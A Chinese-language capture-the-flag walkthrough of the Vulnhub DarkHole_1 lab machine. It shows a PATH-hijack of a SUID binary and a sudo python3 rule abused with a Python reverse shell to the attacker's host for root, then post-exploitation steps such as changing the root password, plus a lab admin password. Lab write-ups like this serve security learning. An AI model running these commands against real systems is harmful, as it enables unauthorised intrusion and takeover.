

我们发现存在这样的一个具有suid权限的二进制文件,我们进入/home/john目录具体看看,发现toto这个二进制文件是有s权限的。s权限的具体解释前面那个详细提权文章有哦!或者可以自行百度。

我们还看到这个目录下面有一个password和一个user.txt,直觉告诉我这两个文件有问题,尝试读取看看,果然不行,权限不够,不让读呀,还是老老实实提权吧!



还是这个toto文件,我们执行一下看看,我们发现这个toto文件就是执行的id这个命令,只不过是以john用户权限去执行的id这个权限,而我们直接执行id是以当前用户www-data的权限执行的id,所以看过前面那个提权文章的接下来怎么做就知道了吧!(如果后面看不懂的可以去前面看看哦,前面那篇比较详细!)

接下来我们就写一个自定义的id文件,让toto来调用我们写的id文件达到越权的目的

cd /tmp

echo "/bin/bash" > /tmp/id

chmod 777 id

echo $PATH

export PATH=/tmp:$PATH

echo $PATH

cd /home/john

./toto

whoami

不好意思,刚刚忘记给id加可执行权限了,所以图片代码比较冗余,上面代码顺序是没问题的。





现在我们发现此时我们就是john用户了,达到越权了,但是还是没有拿到root权限,所以呢接着越,我们先看看user.txt和password里面有啥

我们成功在user.txt拿到第一个flag,然后password里面好像是john用户的密码,我们登录john用户看看,比较这shell我看得是真不舒服,没有前缀。



ssh john@192.168.33.240

我们成功登录john用户了,看看john能执行什么系统权限吧

sudo -l





这个的意思是用户可以以root权限去调用/usr/bin/python3这个命令去执行/home/john/file.py这个文件,这个时候我们可以写一个提权的python反弹shell到file.py这个文件中,然后执行它。

反弹shell在线生成网站:https://weibell.github.io/reverse-shell-generator/



首先kali监听9999端口

nc -lncp 9999

然后再靶机上面反弹shell

cd /home/john

vim file.py

输入file.py的内容:

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.33.2

13",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;

pty.spawn("/bin/sh")

sudo python3 /home/john/file.py



然后进入kali中我们可以看到已经连上shell了,此时用户是root用户,这个时候我们看看root文件夹下面有什么吧,有一个root.txt,打开成功获取到第二个flag。

这个时候我们提权就成功了,成功拿到root权限!到这里就结束啦!

当作真实事件的话,接下来大家可以改一下root密码呀,看看root用户执行过什么历史命令呀!随大家玩啦。当然大家还是不要做非法犯罪的事情噢!



1.修改root密码

sudo passwd root

su



2.查看root用户历史命令

history 100 100代表查看100条!



3.到处瞅瞅

我们还在/var/www目录发现了darkhole.sql数据库文件,在里面发现了admin的密码:EWIOEJIOejw@(#I(@djslKJ')



然后在/var/www/html目录下面发现了网站的源码,在dashboard.php中发现了文件上传部分的源码

Vulnhub实战-DockHole_1靶机👻的更多相关文章

- Vulnhub实战-JIS-CTF_VulnUpload靶机👻

Vulnhub实战-JIS-CTF_VulnUpload靶机 下载地址:http://www.vulnhub.com/entry/jis-ctf-vulnupload,228/ 你可以从上面地址获取靶 ...

- Vulnhub实战-doubletrouble靶机👻

Vulnhub实战-doubletrouble靶机 靶机下载地址:https://www.vulnhub.com/entry/doubletrouble-1,743/ 下载页面的ova格式文件导入vm ...

- Vulnhub实战-Dockhole_2靶机👻

Vulnhub实战-Dockhole_2靶机 靶机地址:https://www.vulnhub.com/entry/darkhole-2,740/ 1.描述 hint:让我们不要浪费时间在蛮力上面! ...

- Vulnhub实战-grotesque3靶机👻

Vulnhub实战-grotesque3靶机 靶机地址:http://www.vulnhub.com/entry/grotesque-301,723/ 1.靶机描述 2.主机探测,端口扫描 我们在vm ...

- Vulnhub实战-FALL靶机👻

Vulnhub实战-FULL靶机 下载地址:http://www.vulnhub.com/entry/digitalworldlocal-fall,726/ 1.描述 通过描述我们可以知道这个靶机枚举 ...

- Vulnhub实战-rtemis靶机👻

Vulnhub实战-rtemis靶机 下载地址:http://www.vulnhub.com/entry/r-temis-1,649/ 描述 通过描述我们知道这个靶机有两个flag 主机发现 通过nm ...

- Vulnhub实战-dr4g0n b4ll靶机👻

Vulnhub实战-dr4g0n b4ll靶机 地址:http://www.vulnhub.com/entry/dr4g0n-b4ll-1,646/ 描述:这篇其实没有什么新奇的技巧,用到的提权方式就 ...

- 【Vulnhub】DC-2靶机

Vulnhub DC-2 靶机 信息搜集 访问web端发现访问不了,可以观察到相应的URL为域名而不是IP,需要在hosts文件种添加一条DNS记录. host位置:C:\Windows\System ...

- 3. 文件上传靶机实战(附靶机跟writeup)

upload-labs 一个帮你总结所有类型的上传漏洞的靶场 文件上传靶机下载地址:https://github.com/c0ny1/upload-labs 运行环境 操作系统:推荐windows ...

随机推荐

- Kafka客户端内存缓冲GC处理机制--客户端内存

1.Kafka的客户端缓冲机制 首先,先得给大家明确一个事情,那就是在客户端发送消息给kafka服务器的时候,一定是有一个内存缓冲机制的. 也就是说,消息会先写入一个内存缓冲中,然后多条消息组成了一个 ...

- Java线程池工作原理

前言 当项目中有频繁创建线程的场景时,往往会用到线程池来提高效率.所以,线程池在项目开发过程中的出场率是很高的. 那线程池是怎么工作的呢?它什么时候创建线程对象,如何保证线程安全... 什么时候创建线 ...

- MySQL-SQL基础1

p.p1 { margin: 0; font: 11px Menlo; background-color: rgba(128, 128, 128, 0.5); min-height: 13px } p ...

- 手撕LRU缓存了解一下

面试官:来了,老弟,LRU缓存实现一下? 我:直接LinkedHashMap就好了. 面试官:不要用现有的实现,自己实现一个. 我:..... 面试官:回去等消息吧.... 大家好,我是程序员学长,今 ...

- centos7 Tomcat 停止服务时报错: java.net.ConnectException: 拒绝连接 (Connection refused)

2021-08-02 1.问题描述 配置完 server.xml 文件后,执行 shutdown.sh 脚本停止服务,出现以下错误 2. 解决方法 查看当前正在运行的 Java 进程号 # 找到 Ja ...

- JDK和环境配置,eclipse安装与使用

本博客部分参照https://blog.csdn.net/PGY0000/article/details/79256720 (记住要尊重别人的劳动产品) 原博客给的链接和后面的安装过程有点不一样,不能 ...

- noip模拟42

A. 卷 发现乘积足以爆 \(long\) \(long\),但是数据随机,可以略忽略精度问题 一个快速降低数的级别的方法是取对数,由于有性质 \(log(x * y)=logx+logy\),合并时 ...

- Hive的分桶表

[分桶概述] Hive表分区的实质是分目录(将超大表的数据按指定标准细分到指定目录),且分区的字段不属于Hive表中存在的字段:分桶的实质是分文件(将超大文件的数据按指定标准细分到分桶文件),且分桶的 ...

- JS006. 详解自执行函数原理与数据类型的快速转换 (声明语句、表达式、运算符剖析)

今天的主角: Operator Description 一元正值符 " + "(MDN) 一元运算符, 如果操作数在之前不是number,试图将其转换为number. 圆括号运算符 ...

- 修改Typora的代码以支持文件夹和文件混合排序

用Markdown文件写笔记,用文件夹做分类,整个笔记文档项目构成了一个树形结构.笔记文章之间.文章与分类之间经常有特定的先后顺序,于是就在文件名前面加上数字前缀来控制排序.但是,Windows的文件 ...